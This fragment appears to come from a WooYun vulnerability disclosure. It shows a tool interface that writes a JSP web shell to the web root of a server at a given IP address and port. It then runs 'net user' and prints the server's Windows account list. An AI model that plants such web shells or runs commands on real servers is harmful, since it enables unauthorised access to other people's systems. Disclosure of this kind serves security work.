 Url: http://61.134.39.90:5000
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\SERVER-DATABASE 的用户帐户
-------------------------------------------------------------------------------
Administrator administratrr ASPNET
Guest IUSR_SERVER-DATABASE IWAM_SERVER-DATABASE
SQLDebugger SUPPORT_388945a0
命令成功完成。
www.wooyun.org